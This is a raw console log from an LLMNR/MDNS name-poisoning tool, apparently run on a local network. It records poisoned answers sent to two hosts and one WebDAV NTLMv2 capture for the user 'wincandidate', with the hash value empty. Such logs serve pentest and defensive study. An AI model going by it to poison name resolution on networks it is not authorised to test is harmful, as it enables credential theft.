 [*] [LLMNR]  Poisoned answer sent to 192.168.1.54 for name hhhg
[*] [MDNS] Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg.local
[*] [LLMNR]  Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg
[*] [LLMNR]  Poisoned answer sent to 192.168.1.54 for name hhhg
[WebDAV] NTLMv2 Client   : 192.168.1.54
[WebDAV] NTLMv2 Username : DESKTOP-44O3HM9\wincandidate
[WebDAV] NTLMv2 Hash     :
[*] [MDNS] Poisoned answer sent to 192.168.1.54    for name hhhg.local
[*] [LLMNR]  Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg
[*] [MDNS] Poisoned answer sent to 192.168.1.54    for name hhhg.local
[*] [MDNS] Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.54 for name hhhg
[*] [LLMNR]  Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg
[*] [MDNS] Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.54 for name hhhg
[*] Skipping previously captured hash for DESKTOP-44O3HM9\wincandidate
[*] [MDNS] Poisoned answer sent to 192.168.1.54    for name hhhg.local
[*] [LLMNR]  Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg
[*] [LLMNR]  Poisoned answer sent to 192.168.1.54 for name hhhg
[*] [MDNS] Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.54 for name hhhg
[*] [LLMNR]  Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg
[*] [MDNS] Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg.local
[*] [MDNS] Poisoned answer sent to 192.168.1.54    for name hhhg.local
[*] Skipping previously captured hash for DESKTOP-44O3HM9\wincandidate
[*] [MDNS] Poisoned answer sent to 192.168.1.54    for name hhhg.local
[*] [MDNS] Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg.local
[*] [MDNS] Poisoned answer sent to 192.168.1.54    for name hhhg.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.54 for name hhhg
[*] [LLMNR]  Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg
[*] [MDNS] Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.54 for name hhhg
[*] [LLMNR]  Poisoned answer sent to fe80::bdcd:9cb6:2602:274e for name hhhg
[*] Skipping previously captured hash for DESKTOP-44O3HM9\wincandidate